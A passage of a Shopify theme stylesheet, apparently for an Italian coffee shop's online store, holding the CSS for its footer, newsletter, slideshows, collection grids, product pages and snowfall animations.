15px;}.footer-top a{color:#3f2b30;text-decoration:none;font-weight:500;}.footer-top .ad, .footer-top .icon{color:#3f2b30;}.footer-top .addressFooter li{position:relative;margin-bottom:12px;clear:left;}.footer-top .addressFooter .ad{font-size:12px;padding-right:12px;min-height:25px;float:left;margin-top:4px;text-align:center;}.footer-top .addressFooter + .h4{margin:25px 0 10px;}.footer-top .social-icons{margin-left:0px;}.footer-top .social-icons__link:hover{opacity:0.7;}.footer-top .social-icons__link .ad{font-size:14px;}.footer-top .socialicons li{display:block;text-align:left;width:50%;margin-bottom:10px;}.footer-top .socialicons .ad{width:17px;vertical-align:middle;}.footer-top .socialicons span{color:#3f2b30;padding-left:5px;}.footer-top .newsletter:not(.text-center) .input-group{display:block;}.footer-top .newsletter .input-group__field{color:#3f2b30;background-color:#fff;margin-bottom:10px;}.footer-top .newsletter .btn{border:0;font-size:11px;padding:0 15px;color:#fff;background-color:#3f2b30;}.footer-top .newsletter .socials{margin-top:20px;}.footer-top .newsletter .wrap-newsletter{max-width:450px;}.footer-top .newsletter.text-center .wrap-newsletter{max-width:550px;margin:0 auto;}.footer-top .newsletter.text-center .input-group__field{margin:0;}.footer-top .instafeed{margin-left:-2px;}.footer-top .instafeed .insta-img{padding:0 2px 4px;}.footer-links li{margin-bottom:7px;}.footer-links a:hover{opacity:0.7;text-decoration:underline;}@media only screen and (max-width:1279px) {.site-footer .footer-fw{padding:0 15px;}}@media only screen and (max-width:1024px) {.footer-block__item{width:50%;}.footer-block__item.one-whole.newsletter{width:100%;}}@media only screen and (max-width:766px) {.site-footer .footer-fw{padding:0 10px;}.footer-block{margin:0;padding:15px 0;}.footer-block__item{width:100%;padding:12px 0;margin:0;}.footer-block__item + .footer-block__item {}.footer-links .h4{line-height:20px;margin-bottom:0;cursor:pointer;}.footer-links .h4:before{content:"\ea45";font-size:15px;font-family:"adorn-icons";float:right;}.footer-links .h4.active:before{content:"\ea48";}.footer-links .h4 + ul{display:none;margin:10px 0 20px;}}.footer-bottom{background:#eae3d1;color:#3f2b30;clear:both;padding:0 0 90px;border-top:1px dotted rgba(0,0,0,0);}.footer-bottom .flex{justify-content:space-between;align-items:center;text-align: -webkit-center;}.footer-bottom .flex > div {flex:1;}.footer-bottom .flex:after{display:none;}.footer-bottom .payment-list__item{margin-left:5px;width:35px;}.footer-bottom a{color:#3f2b30;}@media only screen and (max-width:766px){.footer-bottom .flex{flex-direction:column;}.footer-bottom .paymentCall{margin-bottom:15px;order:-1;}body{overflow-x:hidden;}}#site-scroll{color:#fff;line-height:33px;cursor: pointer;font-size: 20px;height: 35px;right:20px;position:fixed ;border-radius:50%;text-align: center;transition: all 0.3s ease 0s;width: 35px;bottom:60px;z-index:444;display:none;background:#bb8e6a;}#age-check-prompt{border-radius:0;}#age-check-prompt select{min-width:80px;float:none;display:inline-block;}.snptwdgt__usr-profl, .snptwdgt-rtd__fotr{display:none !important;}.falling-snow{position:relative;}@keyframes falling-down-snow {0%{background-position:0 0, 0 0, 0 0;}100%{background-position:0 700px, 0 500px, 0 300px;}}.falling-snow.style1:before,.falling-snow.style2:before{content:'';background-color: transparent;position: absolute;width:100%;height:100%;top:0;left:0;z-index:1;pointer-events:none;}.falling-snow.style1:before{background-image: url(//cokitocaffe.it/cdn/shop/t/2/assets/snowballs-sm.png?v=15510488341375942811658915342), url(//cokitocaffe.it/cdn/shop/t/2/assets/snowballs-lg.png?v=60793347477728279361658915341), url(//cokitocaffe.it/cdn/shop/t/2/assets/snowballs-md.png?v=23628896460147754191658915342);-ms-animation:falling-down-snow 10s linear infinite;animation: falling-down-snow 10s linear infinite;}@keyframes snow {0%{background-position:0 0, 0 0, 0 0;} 100%{background-position:500px 1000px, 400px 400px, 300px 300px;}}.falling-snow.style2:before{background-image: url(//cokitocaffe.it/cdn/shop/t/2/assets/snow-1.png?v=55535515282641567171658915341), url(//cokitocaffe.it/cdn/shop/t/2/assets/snow-2.png?v=172925635096769504501658915341), url(//cokitocaffe.it/cdn/shop/t/2/assets/snow-2.png?v=172925635096769504501658915341);-ms-animation:snow 10s linear infinite;animation:snow 10s linear infinite;}.snow-wrap.falling-snow.style2::before{z-index:111;}.shopify-challenge__container{padding:10% 0;}.grecaptcha-badge{display:none !important;}#dynamic-checkout-cart ul{display:block !important;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display: none;}

#sliderbox-template--14964292976699__16589185951f638c45 .sec-ttl h3{
    font-weight: 300 !important;
    color: #B5855E !important;
  font-size: 32px !important;
}
  #sliderbox-template--14964292976699__16589185951f638c45{
    margin-top:15px;
    margin-bottom:15px;
  }
#template--14964292976699__16589188359ef4a1b1 .sec-ttl h3{
  font-weight: 300 !important;
    color: #B5855E !important;
  font-size: 32px !important;
}

.footer-bottom .flex{
  max-width: 100% !important;
  text-align-last: center !important;
  display:block !important;

}

.slideshow__text-content1{
display:flex !important;
      max-width: 100%!important;
    width: 100% !important;
  left: initial !important;
      align-items: center;
}

.wrap-caption-2, .wrap-caption-1, .wrap-caption-3{
width:33% !important;
ALIGN-SELF: CENTER;
}

.slideshow__text-wrap-1{

     display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    flex-direction: column !important;
    width: 100%;
}  
}

#shopify-section-template--14964292976699__1658997717aaaf152f .collection-grid-item__link{
display: flex;
flex-direction: column-reverse;
}
}

.btn{
  font-weight:700 !important;
}
.container-1{
    display: flex;
    flex-direction: row;
      align-items: center;
  
  padding: 10%;

}
.container-2{
    display: flex;
    flex-direction: row;
      align-items: center;
  background-color:#FFFEFA;
  justify-content: center;
    height: 100%;


}

.container-3{
    display: flex;
    flex-direction: row;
      align-items: center;
  height:100%;
  padding:10%;


}
.container-3 .row-2 img{
  margin-bottom: -170px;
}

.custom__item--931f3e59-7881-4a17-9472-c63bba39b515{
background-image: url("/cdn/shop/files/cokito_blend_gourmet.png?v=1659111335");
  BACKGROUND-SIZE: cover;
    MIN-HEIGHT: 450px;
  
}

.custom-block {
  padding-left: 0px !important;
    padding-right: 0px !important;
}

.custom__item-inner {
  padding:0px !important;
  height:100%;
}
.fullwidth-template--14964292976699__1658936604ec6b357b{
  background-color:#F5F4EA;
}

.collection-grid-item .img-page {
    background-size: cover;
    background-repeat: no-repeat;
    transition: all ease-out 0.4s;
    background-position-x: -95px;
    padding-bottom: 95% !important;
    min-height: 500px;
    height: auto;
      zoom: 80%;
}

@media only screen and (max-width: 768px) {
  .collection-grid-item .img-page{
background-size: inherit;
    background-repeat: no-repeat;
    transition: all ease-out 0.4s;
    background-position-x: center;
    padding-bottom: 46% !important;
}
  .text-template--14977392672827__16594287413ff61ee3 {
    font-family: 'Playfair Display' !important;
    color: #B5855E !important;
    FONT-SIZE: 16px;
}

}

.collection-grid-item .img-wrap-page{

  height: 400px;
    width: 260px;
    border-radius: 160px;

}
.page-grid-item{
  padding:20px !important;
  margin: 0 7.5px 120px !important;
}

.collection-grid-item .img-page-2 {
    background-size: cover;
    background-repeat: no-repeat;
    transition: all ease-out 0.4s;
    background-position-x: center;
    padding-bottom: 95% !important;
    min-height: 500px;
    height: 430px;
}

.collection-grid-item .img-wrap-page-2{

  
    border-radius: 400px;
    height: 430px;
}
.page-grid-item-2{
  padding:90px !important;
  margin: 0 7.5px 120px !important;
}


#shopify-section-template--14964293206075__1659346551c23832f9{
  margin-top:250px;
}

#sliderbox-template--14964293206075__1659346551c23832f9{
  margin-top:-280px;
  
}

.page-grid-item .collection-grid-item__link .details .collection-grid-item__title{
 min-height: 0px !important;
 font-weight: 300 !important;
  font-family: 'Montserrat' !important;
  font-style: inherit !important;
      font-size: 22px !important;
}

.page-grid-item-2 .collection-grid-item__link .details .collection-grid-item__title{
 min-height: 0px !important;
 font-weight: 500 !important;
  font-family: 'Yeseva One' !important;
  font-style: inherit !important;
  font-size: 45px !important;
  text-transform: none !important;
}
.page-grid-item-2 .collection-grid-item__link .details .collection-grid-item__title {
  margin-top:20px;
}
.page-grid-item-2 .details p:nth-child(2) {
    font-size: 20px !important;
    line-height: 21px;
    font-weight: 300 !important;
}
.page-grid-item .collection-grid-item__link .btn{
  margin-top:0!important;
}
.page-grid-item-2 .collection-grid-item__link .btn{
  margin-top:0!important;
}

.text-template--14964293206075__165934458922eea4e3 span h2{
  color: #B5855E !important;
}
.text-template--15213208928315__1633702112e4ae85a2 span h2{
  color: #B5855E !important;
}
.text-template--15213208895547__1633702112e4ae85a2 span h2{
  color: #B5855E !important;
}
.text-template--14964293206075__165934458922eea4e3 p{
  margin:0px !important;
}
.text-template--14964293206075__165934458922eea4e3 span{
  margin-bottom:5px !important;
}



.text-template--14964293238843__1659351191472705fb{
 font-family: 'Playfair Display' !important;
  color: #B5855E !important;
}
.text-template--15213208895547__16594287413ff61ee3{
 font-family: 'Playfair Display' !important;
  color: #B5855E !important;
}
.text-template--15213208895547__16594287413ff61ee3 p{
  line-height:1.2;
}
.text-template--14964293238843__1659350889ceae6cf1 span h2{
  color: #B5855E !important;
}
.text-template--15223245144123__1633702112e4ae85a2 span h2{
  color: #B5855E !important;
  margin-bottom:5px;
}
.simple-text.text-template--15223245144123__1633702112e4ae85a2 span
{
   margin-bottom:5px;
}
.text-template--15223245144123__16594287413ff61ee3 p:nth-child(1){
  margin-bottom:20px !important;
}

.icon-grid-item .collection-grid-item__link .btn{
  margin-top:0!important;
}
.icon-grid-item .collection-grid-item__link .details .collection-grid-item__title{
 min-height: 0px !important;
 font-weight: 300 !important;
  font-family: 'Montserrat' !important;
  font-style: inherit !important;
      font-size: 15px !important;
}

.icon-grid-item .details{
  padding:10px !important;
}

.img-mk{
  border: 1px solid transparent;
    border-radius: 225px;
    width: 250px;
    min-height: 250px;
}
.img-mk-2{
  min-height: 310px;
 
    border-radius: 115px;
  width:215px;
  object-fit: cover;
   object-position: -32px;
}

.custom__item--d2a54146-4e95-4870-961e-6ace20ceccbb{
      padding: 30px 30px 30px 0px!important;
}

.wrap-caption-slide2{
  width:50%;
}
.btn-cialde{
  margin-top:10px;
}

.custom__item--1659429086222323d0-1{
  margin-top: -200px;
    text-align-last: center;
}
.custom__item--1659429086222323d0-1 .custom__item-inner{
    text-align: center;
}

.text-template--14977392672827__16594287413ff61ee3{
 font-family: 'Playfair Display' !important;
  color: #B5855E !important;
}
.text-template--15213208928315__16594287413ff61ee3{
 font-family: 'Playfair Display' !important;
  color: #B5855E !important;
}

.text-template--14977392672827__1633702112e4ae85a2 span h2{
  color: #B5855E !important;
  margin-top:10px;
}

.color-beige{
  color: #B5855E !important;
}

.color-brown{
  color: #995C3F !important;
}

#shopify-section-template--14977392672827__165943608130edafcd{
  height: 450px;
  background-color: #f5f4ea;
}
#shopify-section-template--15213208895547__165943608130edafcd{
  height: 450px;
  background-color: #f5f4ea;
}
#shopify-section-template--15213208928315__165943608130edafcd{
  height: 450px;
  background-color: #f5f4ea;
}

#sliderbox-template--15213208895547__1659434385dd9758c9{
  margin-top:-400px;
}
#sliderbox-template--15213208928315__1659434385dd9758c9{
  margin-top:-400px;
}

#sliderbox-template--14977392672827__1659434385dd9758c9{
  margin-top:-400px;
}

.custom__item--165943952876ed46a7-1{
  margin-bottom: -259px;
  text-align-last: center;
}
.custom__item--165943952876ed46a7-1 .custom__item-inner img{
  padding: 0px 34%;
}

.text-play{
font-family: Playfair Display;
    font-style: italic;
  font-weight:bold;
  font-size:40px;
  letter-spacing: 0px;
}
.heading2-1659438842659a17cf-0{
  font-size:29px;
  letter-spacing: 4.5px;
}

.custom__item--145b23a0-5847-4e7f-8e2d-6f8b7f2c5725 img, .img-banner2{
  border: 1px solid transparent;
    border-radius: 300px;
    height: 350px;
    width: 350px;
    margin-top: 0px;
}

.row-4-2{
  display:flex;
  flex-direction:row;
}

.img-banner-1{
 object-fit: cover;
    width: 33%;
    border: 1px solid transparent;
    border-radius: 200px;
    padding: 3%;
    height: 350px;
}
}


}
.sidebar_cate .grid-item.lvl-1 {
  text-transform: uppercase !important;
}

.custom__item--1ab7fc4f-e320-4bbd-8b9b-3de104bc278e{
  margin:0 !important;
  padding:0 !important;
}

#shopify-section-template--14964292911163__collection .clPageBnr{
  padding:0 !important;
}

.yeseva{
  font-family:"Yeseva One" !important;
  font-size: 50px;
  font-weight: bold !important;
  line-height:1;
}

.page-grid-item-3{
  padding:20px !important;
  margin: 0 7.5px 10px !important;
}
.page-grid-item-3 .details{
  background:#fffefa !important; 
    height: 375px !important;
    width: 220px !important;
    top: 10% !important;
    left: 13.5% !important;
    border: 1px solid transparent !important;
    border-radius: 222px !important;
}

.custom__item--72908d34-ba47-4872-9826-1115ec11de0a p{
  font-size:24px;
  text-transform:uppercase;
  margin: -5px;
  font-weight:300 !important;
}
.custom__item--72908d34-ba47-4872-9826-1115ec11de0a{
padding: 0px !important;
}

.page-grid-item-3 .details .collection-grid-item__title svg{
  min-height: 170px;
  
}

.box-container-co{
  display:flex;
  flex-direction:row;
  width:100%;
}

.box-container-co svg{
  width:30%;
  
}

.box-container-co p{
  width:70%;
  padding-left:5%;
  align-self:center;
}

.custom__item--1659521838db0682ca-1 img{
      
    border-radius: 400px;
}

.playfair{
   font-family: 'Playfair Display' !important;
  color: #B5855E !important;
}
.playfair-2 {
  font-family: 'Playfair Display' !important;
  font-weight: bold;
}

.box-container-co2{
  display:flex;
  flex-direction:row;
  width:100%;
  padding-top: 6%;
}


.box-container-co2 p{
  width:70%;
}
.box-row-co{
  width:33%;
  padding-left: 12px;
}
.h5-mini{
  margin: 0 0 0px 0 !important;
  font-weight:400 !important;
}

.custom__item--bf318366-e7a9-42fc-8397-bf0568ebb129{
  padding:0 !important;
  margin-bottom:0 !important;
}

.custom__item--bf318366-e7a9-42fc-8397-bf0568ebb129 p{
font-weight:bold;
  font-family:"Playfair Display";
  color:#995C3F;
  font-size:14px;
}
.custom__item--bf318366-e7a9-42fc-8397-bf0568ebb129 h5{
  letter-spacing:0.07em !important;
  font-size: 10px !important;
  
}

.custom__item--58b78375-2b6b-4801-8296-0e1fb0b37d03{
padding:6px !important;

  margin-bottom: 90px !important;

}

.custom__item--4db7e320-5391-4f42-b918-2358f633ca78{
  padding:6px !important;

  margin-bottom: 0px !important;

}
.custom__item--4db7e320-5391-4f42-b918-2358f633ca78 .custom__item-inner{
  text-align:center;
}

.box-border-right{
border-right: 1px solid #995C3F;
}

.footer-block__item{
  width:16%!important;
 border-left: 1px solid white;
}
.custom__item--cdaa8c20-d8f3-4b3a-a0df-1fa6c89fb75b{
  padding:0 !important;
  
}
.custom__item--cdaa8c20-d8f3-4b3a-a0df-1fa6c89fb75b img{
width:990px !important;
}

.text-pink{
  color:#CAA3C4;
}

.details-special{
  padding:0 !important;
}

.sub-title-special{
  line-height:1 !important;
}

.slide-5-grid{
  height:100%;
  max-width:2200px !important;
}

.wrap-caption-4 img{
height: 100%;
    width: 1000px;
  object-fit: cover !important;
  
}

.slide-5-grid .wrap-caption{
  align-self: center;
}

.div-wrap-50{
  
    width: 50%;
    display: flex;
    flex-direction: row;

}

.slide-5-grid .wrap-caption-3{
      position: absolute;
    left: 34%;
  
}

.slide-5-grid .wrap-caption-3 img{
         width: 220px;
}

.padd-8{
  padding-left:8%; 
}
.wrap-caption-4{

  width:50%;
}

.wrap-caption-5{
  padding: 5% 7% 0 5%;
  width:50%;
}

.slide-5-grid .btnWrap .btn{
  color:white !important;
  border:1px solid white !important;
  font-size: 12px;
    padding: 9px 26px;
  
}

.product_descr_slide2{
      color: #3F2B30;
    margin-top: 20px;
    font-size: 11px;
  line-height: 1.5;
}
.product_descr_slide{
      color: #3F2B30;
    margin-top: 20px;
    font-size: 13px;
   line-height: 1.5;
}
.title-personalized{
  letter-spacing: normal;
    font-size: 36px;
    line-height: 1.1;
    font-weight: 300 !important;
}

.flex-dir{
  display:flex;
  flex-direction:row;
}

.flex-dir .grid-view-item__meta{
  align-self:center;
  margin:0 !important;
}

.flex-dir .grid-view-item__meta .product-price__price{
  padding-top:0px;
}

#shopify-section-template--14964292976699__165960190788aa1916 .slick-arrow{
top:95% !important;
}

.column{
  display:flex;
  flex-direction:column;
  line-height:20px;
}

.back-image{
background-size: cover;
  padding:17%;
min-height: 310px;
    padding: 17%;
    border-radius: 115px;
opacity: 1;
  width:215px;
  z-index:0;

}


#cart-drawer > h4 {
    color: #B5855E;
    font-size: 18px;
    text-align: left;
    font-weight: 400;
    margin: 10px 15px;
    text-transform: uppercase;
}
@media only screen and (min-width: 769px) {
.box-template--14964293238843__1659353810bae8ba48  .grid__item .collection-grid-item:hover {

    background-color: #EAE3D1;

   padding: 0;
    border: 1px solid transparent;
    border-radius: 139px;
    padding: 2%;
    height: 366px;
    display: flex;
    flex-direction: column;
    place-content: center;
    width: 248px !important;

}
}
.box-template--14964293238843__1659353810bae8ba48 .grid__item .collection-grid-item  {
    padding: 0;
    border-radius: 139px;
    padding: 2%;
    height: 366px;
    display: flex;
    flex-direction: column;
    place-content: center;
    width: 248px !important;
}

.box-template--14964293238843__1659353810bae8ba48 .grid__item .collection-grid-item .details {
   background-color: transparent !important;
}

#shopify-section-template--14964292976699__1659617058cc2952d8 .grid-view-item__image {
  
    padding-bottom: 73% !important;
    background-size: contain !important;
    margin-top: -240px !important;
    z-index: 999 !important;
        width: 300px;
    height: 300px;
  margin-left:-30px;
}

.back-image:hover{
opacity:0.4;
}

.ad-heart{
color:red !important;
}
.ad-search-plus-l{
display:none;
}

.button-set{
    text-align-last: right;
}
@media only screen and (min-width: 769px) {
.box-template--14964292976699__16589185951f638c45  .grid__item .collection-grid-item:hover {

    padding: 0;
    border: 1px solid transparent;
margin:5% 10%;
    border-radius: 139px;
    padding: 2%;
    height: 326px;
    display: flex;
    flex-direction: column;
    place-content: center;
    width: 220px !important;
box-shadow: 0 0 30px rgba(0,0,0,.2);

}
}

.box-template--14964292976699__16589185951f638c45  .grid__item .collection-grid-item{
padding: 0;
    border-radius: 139px;
    padding: 2%;
    height: 326px;
    display: flex;
    flex-direction: column;
    place-content: center;
    width: 220px !important;
margin: 5% 10%;
}

.box-newsletter-text{
    padding: 10% 10% 10% 0;
}

.slideshow__slide--1660123667d4e9e5cd-0 .wrap-caption{
  width: 38% !important;
  padding: 0% 0 14% 14%;
}
.slideshow__slide--1660123667d4e9e5cd-0 .wrap-caption h2{
  font-size:40px;
}

.slideshow__slide--1660123667d4e9e5cd-0 .wrap-caption-2{
  width: 24% !important;
}
.slideshow__slide--1660123667d4e9e5cd-0 .wrap-caption-3{
  width: 38% !important;
  margin: 20% 0 0 0%;

}

.row-2 img{
width: 100%;
}

#shopify-section-template--14964292976699__1659109870c45cd758 .custom__item {
  height:100%;
}

.collection-box .box-template--14964292976699__16589185951f638c45 .collection-grid-item .details {
    padding: 10px !important;
}
.collection-box .box-template--14964292976699__16589185951f638c45 .collection-grid-item button{
  font-size:11px !important;
}

.grid-view-item__quantity{
font-size: 14px;
font-weight:500;
text-transform:uppercase;

  margin-left:0;
}
.grid-view-item__shdesc{
  margin-top:10px;
  font-size:12px !important;
  line-height:1.5;
}

#shopify-section-template--14964293238843__16593645688d6b5387 .content-indent .page-width{
  max-width: 1131px;
}

.font-3{
  font-family:'Blacker';
  font-size: 40px;
  color:#3F2B30;
  text-transform:uppercase;
}
.font-2{
  font-family:'Zahrah';
  font-style: italic;
  font-size: 45px;
  color:#3F2B30;
  font-weight: 400;
  margin-bottom: 0;
}

.wrap-caption{
  width:50%;
}
.slideshow__slide--1659370079378be2c6-0 .slideshow__text-wrap-1 .slideshow__text-content .wrap-caption-slide2{
  width:50%;
}
.interlinea{
  line-height:1.5;
}
.interlinea-min{
  line-height:1.2;
}
h2.interlinea-min{
  margin-top:10px;
}

.slideshow__slide--1659370079378be2c6-0 .slideshow__text-wrap-1 .slideshow__text-content .wrap-caption-slide2{
  padding-left:26%;
}
.slideshow__slide--1659370079378be2c6-0 .slideshow__text-wrap-1 .slideshow__text-content .wrap-caption-slide2 svg{
  margin-left:-15px;
}
#shopify-section-template--14964293238843__165937138150607ec0{
  margin-top:80px;
}
#shopify-section-template--14964293238843__1659351191472705fb{
  margin-bottom:95px;
}
.newsletter-section{
  margin-top:80px;
max-width:1200px !important;
  
}
#Slideshow-template--14964292976699__165960190788aa1916 .slideshow__text-content1{
  align-items:normal;
}
.newsletter-section .section-cover {
  display: flex;
    flex-direction: row;
    width: 100%;
  
}
.newsletter-section .section-cover .sec-ttl{
  width: 50%;
  text-align-last: left;
  font-size: 35px;
  
}
.newsletter-section .section-cover h3{
  text-transform:uppercase;
  font-size: 35px;
  text-align: -webkit-left;
}
.newsletter-section .section-cover span{
  text-align: -webkit-left;
  color: #3F2B30 !important;
  vertical-align: top;
  
}
.newsletter-section .section-cover form{
  width: 70%;
}
.newsletter__input{
width:400px;
}
.nw-form p{
  margin-top:30px;
}

#shopify-section-template--14964292976699__1659617058cc2952d8 .custom-content .custom__item:nth-child(2) .custom__item-inner .grid-view-item .g-v-back:hover{
background-color:#FAC706;
  border-radius: 115px;
  opacity:1 !important;
 
}
.custom__item--9bcacbb9-aaf4-43c4-876c-7a2e19609e93:hover .custom__item-inner .grid-view-item .g-v-back{
background-color:#FAC706;
  border-radius: 115px;

 
}
.custom__item--9bcacbb9-aaf4-43c4-876c-7a2e19609e93:hover .custom__item-inner .grid-view-item .g-v-back .back-image{
opacity:0.4;
 
}
.custom__item--363df7db-a03b-48a2-a154-05cacf55906d:hover .custom__item-inner .grid-view-item .g-v-back{
background-color:#D3262A;
  border-radius: 115px;

 
}
.custom__item--363df7db-a03b-48a2-a154-05cacf55906d:hover .custom__item-inner .grid-view-item .g-v-back .back-image{
opacity:0.4;
 
}

.custom__item--21192639-4cd2-4362-ad25-78675bccfe4c:hover .custom__item-inner .grid-view-item .g-v-back{
background-color:#7AB5E0;
  border-radius: 115px;

 
}
.custom__item--21192639-4cd2-4362-ad25-78675bccfe4c:hover .custom__item-inner .grid-view-item .g-v-back .back-image{
opacity:0.4;
 
}



#shopify-section-template--14964292976699__1659617058cc2952d8 .custom-content .custom__item:nth-child(3) .custom__item-inner .grid-view-item .g-v-back:hover{
background-color:#D3262A;
  border-radius: 115px;
  opacity:1 !important;
 
}
#shopify-section-template--14964292976699__1659617058cc2952d8 .custom-content .custom__item:nth-child(4) .custom__item-inner .grid-view-item .g-v-back:hover{
background-color:#7AB5E0;
  border-radius: 115px;
  opacity:1 !important;
 
}
.g-v-back{
  text-align: -webkit-center;
  width: 215px;
}
.btn{
  
}
#shopify-section-template--14964293173307__1661529938fa9b625e{
  TEXT-ALIGN: -WEBKIT-CENTER;
}
.slide-1{
  width:100%;
  padding-left:150px;
  padding-right:150px;
  max-width: 1300px;

}
.slide-2{
  width:100%;
  

}

.slide-box-image{
  width:50%;
  align-self:center;
  display:flex;
  flex-direction:column;
  
}
.slider-section{
  width:50%;
}
.newsletter__submit{
  margin-top: 0!important;
  border: 1px solid #3F2B30 !important;
  margin-left:25px;
  background-color:transparent !important;
}
.newsletter__submit:hover{
  background-color: #B5855E !important;
  color:white !important;
 border: 1px solid transparent !important;
}
.slide-1 .slideshow__text-content{
  width:100%;
}
.slide-1 .slideshow__text-content .wrap-caption{
  width:80%;
}
.slide-1 .slideshow__text-content .wrap-caption .mega-small-title{
  font-size:34px;
}
.slide-1 .slideshow__text-content .btnWrap{
  display:none;
}
.slide-1  .slick-prev{
  display:none !important;
}
.slide-2 .slideshow__text-content{
  width:100%;
}
.slide-2 .slideshow__text-content .wrap-caption{
  width:80%;
}
.slide-2 .slideshow__text-content .wrap-caption .mega-small-title{
  font-size:34px;
}
.slide-2 .slideshow__text-content .btnWrap{
  display:none;
}
.slide-2  .slick-prev{
  display:none !important;
}
.img-slide-2{
      width: 400px;
    align-self: center;
    margin-top: 30%;
    z-index: 10;
      margin-right: 86px;
}
.img-slide2{
margin-top: 100px;
    position: absolute;
    width: 52%;
    z-index: 9;
    top: 9%;
    height: 280px;
}

#shopify-section-template--14964293173307__166176678517b985da .slideshow__text-content{

  height: 100%;
  background-color: #3F2B30;
  left:0;
}

#shopify-section-template--14964293173307__1659437736ae8875f9{

  margin-top:120px;

  
}

#shopify-section-template--14964293173307__166176678517b985da .slideshow__text-content .wrap-caption {

  height: 100%;
  width:80%;
  justify-content:center;
  display: flex;
  flex-direction: column;
  padding: 30px 5px 30px 86px;
}

.img-slide-1{
  width: 400px;
}

.h4-lab{
  color:#b5855e;
 
}
.h4-ext{
  margin:0;
 
}
.pdr-200{
    padding-right: 200px;
    flex-direction: column;
    display: flex;
    align-items: center;
}

.svg-sole{
    margin-left: 76px;
    margin-bottom: -30px;
}
.svg-column-2{
align-items: center;
  margin-top: -78px;
}

.svg-house{
margin-top: 90px;
}
#shopify-section-template--14977392672827__1661781308c65414de .section-cover{
 padding:0;
}

#shopify-section-template--14977392672827__1661781308c65414de .section-cover .page-width{
max-width:100%;
}
#shopify-section-template--15213208928315__1661781308c65414de .section-cover .page-width{
  max-width:100% !important;
}
#shopify-section-template--14977392672827__1661781308c65414de .section-cover .page-width{
max-width:100%;
}
#shopify-section-template--15213208928315__1661781308c65414de  .section-cover .page-width{
max-width:100%;
}
#shopify-section-template--15213208895547__1661781308c65414de  .section-cover .page-width{
max-width:100%;
}
#shopify-section-template--15213208895547__1661781308c65414de  .section-cover .page-width{
max-width:100%;
}
#shopify-section-template--15213208928315__1661781308c65414de.section-cover .page-width{
max-width:100%;
}
#shopify-section-template--15213208895547__1659431372008e3cf2 .section-cover .page-width{
max-width:1200px;
}
#shopify-section-template--15213208895547__16594296821cf79d36 .section-cover .page-width{
max-width:1200px;
}
#shopify-section-template--15213208895547__16594298914900e13c .section-cover .page-width{
max-width:1200px;
}
#shopify-section-template--15213208895547__1659430449a21c5ef2 .section-cover .page-width{
max-width:1200px;
}
#shopify-section-template--15213208895547__16594315399c632121 .section-cover .page-width{
max-width:1200px;
}
#shopify-section-template--15213208895547__16594317368b051a8f .section-cover .page-width{
max-width:1200px;
}


#shopify-section-template--14977392672827__1661781308c65414de .section-cover .grid__item{
  width:300px !important;
   height:190px;
  padding-left: 5px;
    padding-right: 5px;
}
#shopify-section-template--15213208895547__1661781308c65414de .section-cover .grid__item{
  width:300px !important;
  height:190px;
  padding-left: 5px;
    padding-right: 5px;
}
#shopify-section-template--15213208928315__1661781308c65414de .section-cover .grid__item{
  width:300px !important;
  height:190px;
  padding-left: 5px;
    padding-right: 5px;
}
#shopify-section-template--14977392672827__1661781308c65414de .section-cover .grid__item{
  width:300px !important;
   height:190px;
  padding-left: 5px;
    padding-right: 5px;
}
#shopify-section-template--14977392672827__1661781308c65414de .section-cover .page-width .slick-track{

  justify-content: center;
}
#shopify-section-template--14977392672827__1661781308c65414de .section-cover .grid__item .logoImg{
  
}
.custom__item--c64702b8-4e4a-4308-8e80-ee72c9f50c96{
  align-self: auto;
}

#shopify-section-template--14964293173307__166176574824eb503a .slideshow .slick-next{
right: 83%;
top: 87%;
}
#shopify-section-template--14964293173307__1661529938fa9b625e .slideshow .slick-next{
right: 79%;
top: 87%;
}

.product-single__photos{
  width:60%;
}

.product-single__meta{
 width:25%;
}
.product-single__icon{
  width:15%;
  text-align: center;
}
.related-product .sec-ttl .h3{
  text-align: left;
}

.product-single__icon svg{
  margin-bottom:10px;
  width:40%;
}
.blend {
    margin-left: 14px;
    padding-top: 10px;
    width: 85%;
}
.car-product h4{
  margin-bottom:0 !important;
  color:#3F2B30;
  font-size:12px;
  text-transform:uppercase;
  margin-bottom:10px;
}
.car-product svg{
  margin-top:5px;
}
.car-product{
  margin-bottom:15px;
  text-align:center;
}
.short-description{
      font-weight: bold;
    text-transform: uppercase;
  margin-top:10px;
  margin-bottom:10px;
}


.product-single .slick-next:before , .collection-grid .slick-next:before, .related-product .slick-next:before, #template--14977392672827__16601351141e275b4c .slick-next:before , #shopify-section-template--14964292976699__1658997717aaaf152f .slick-next:before { content:"\ea8c"; }
.pr-price-div{
      align-items: center;
      margin-bottom: 20px;
}


.product-single .add-to-cart{
  margin-left:10px;
  margin-top:1px;
}
#shopify-section-template--14977392672827__1659430986c73db697 .content-indent .page-width, #shopify-section-template--14977392672827__1659431372008e3cf2 .content-indent .page-width{
  max-width:1200px !important;
}
#shopify-section-template--14977392672827__16594315399c632121 .content-indent .page-width, #shopify-section-template--14977392672827__16594317368b051a8f .content-indent .page-width{
  max-width:1200px !important;
}
.collection{
  margin-top:70px;
}
.sidebar2{
  width:100%;
}
.sidebar2 .sidebar_tags .medium--hide{
  display:none;
}

.sidebar2 .sidebar_tags .categories{
  display:none;
}
.sidebar .sidebar_tags .categories2{
  display:none;
}

.sidebar{
padding-top:7%;
}
.sidebar2 .sidebar_tags .categories2 .widget-title{
  display:none;
}
.sidebar .sidebar_tags .categories .widget-title{
  display:none;
}
.sidebar2 .sidebar_tags .categories2 .widget-content {
text-align:center;
}
.sidebar2 .sidebar_tags .categories2 .widget-content  .sidebar_cate{
  display: inline-flex;
}

.sidebar2 .sidebar_tags .categories2 .widget-content ul.sidebar_cate a{
  text-transform:uppercase;
  padding: 0 17px;
}
.lvl-1.active{
  font-weigth:bold;
}
.men-mob{
  text-align: center;
}

#text-53d0eba8-73c9-4dc8-ac05-5151cf3e8b10{
  border-left:none !important;
  padding-right: 30px;
  text-align:right;
}
#nav_menu-1561010286273{
  padding-left: 30px !important;
}

@media only screen and (max-width: 768px) {
.box-template--14964292976699__16589185951f638c45  .grid__item .collection-grid-item{
padding: 0;
    border-radius: 139px;
    padding: 2%;
    height: 290px;
    display: flex;
    flex-direction: column;
    place-content: center;
    width: auto !important;
    margin: 0% 10%;
}
  

.collection-grid-item .img {
    background-size: inherit;
    background-repeat: no-repeat;
    transition: all ease-out 0.4s;
    background-position-x: center;
